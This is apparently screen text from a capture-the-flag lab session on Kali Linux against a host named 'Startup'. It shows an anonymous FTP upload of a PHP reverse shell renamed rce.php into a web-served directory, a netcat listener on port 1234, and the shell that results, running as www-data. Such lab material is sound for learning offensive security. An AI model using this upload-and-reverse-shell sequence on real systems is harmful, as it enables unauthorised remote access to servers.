 1 2 3 4 10.18.22.237 19:46
Index of /files
Index of /files/ftp
10.10.4.55/files/ftp/
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB
Index of /files/ftp
Name Last modified Size Description
Parent Directory -
rce.php 2023-10-07 23:45 5.4K
Apache/2.4.18 (Ubuntu) Server at 10.10.4.55 Port 80
10.10.4.55
kali@kali: ~/Desktop/Startup
File Actions Edit View Help
kali@kali...sktop/vpn kali@kali: ~...ktop/Startup kali@kali: ~...ktop/Startup
ftp> put /home/kali/Downloads/php-reverse-shell.php
local: /home/kali/Downloads/php-reverse-shell.php remote: /home/kali/Downloads/ph
p-reverse-shell.php
229 Entering Extended Passive Mode (|||54878|)
553 Could not create file.
ftp> ls
229 Entering Extended Passive Mode (|||36546|)
150 Here comes the directory listing.
226 Directory send OK.
ftp> pwd
Remote directory: /ftp
ftp> put /home/kali/Downloads/php-reverse-shell.php rce.php
local: /home/kali/Downloads/php-reverse-shell.php remote: rce.php
229 Entering Extended Passive Mode (|||44678|)
150 Ok to send data.
100% |************************************| 5494 2.45 MiB/s 00:00 ETA
226 Transfer complete.
5494 bytes sent in 00:00 (9.93 KiB/s)
ftp> exit
221 Goodbye.
┌──(kali㉿kali)-[~/Desktop/Startup]
└─$ nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.18.22.237] from (UNKNOWN) [10.10.4.55] 42424
Linux startup 4.4.0-190-generic #220-Ubuntu SMP Fri Aug 28 23:02:15 UTC 2020 x86_
64 x86_64 x86_64 GNU/Linux
23:46:02 up 37 min, 0 users, load average: 0.00, 0.00, 0.04
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$